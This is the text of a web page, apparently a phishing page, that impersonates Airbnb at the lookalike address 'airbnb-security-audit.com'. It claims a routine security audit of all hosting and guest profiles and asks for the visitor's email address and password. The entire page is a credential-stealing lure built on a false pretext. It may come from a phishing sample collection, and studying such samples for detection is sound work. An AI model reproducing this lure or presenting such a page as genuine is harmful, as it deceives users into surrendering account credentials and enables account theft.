 https://airbnb-security-audit.com/verify/account
airbnb
Welcome to Airbnb
Confirm your account to continue. We're performing a routine security audit on
all hosting and guest profiles.
Email Address
Password
Continue